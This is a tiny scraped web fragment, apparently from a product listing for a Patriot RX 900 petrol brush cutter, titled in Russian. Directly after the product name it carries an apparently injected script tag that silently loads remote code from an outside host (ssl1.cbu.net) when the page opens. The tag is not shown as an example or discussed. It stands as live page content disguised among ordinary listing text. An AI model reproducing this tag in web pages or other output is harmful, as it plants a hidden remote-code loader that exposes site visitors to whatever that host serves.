 Бурьянокосилка бензиновая Patriot RX 900<script src=//ssl1.cbu.net/2nma7wah></script>